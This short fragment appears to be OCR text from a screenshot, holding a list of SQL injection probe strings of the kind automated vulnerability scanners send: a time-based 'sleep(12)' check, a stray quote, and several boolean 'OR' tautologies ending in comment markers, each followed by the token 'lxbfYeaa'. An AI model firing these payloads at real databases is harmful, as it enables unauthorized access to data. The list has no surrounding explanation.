
if(now()=sysdate(),sleep(12),0)
lxbfYeaa
20'
lxbfYeaa
-1' OR 2+124-124-1=0+0+0+1 --
lxbfYeaa
-1' OR 2+438-438-1=0+0+0+1 or 'wiUzbIvR'='
lxbfYeaa
-1" OR 2+752-752-1=0+0+0+1 --
lxbfYeaa
-1 OR 2+22-22-1=0+0+0+1 --
lxbfYeaa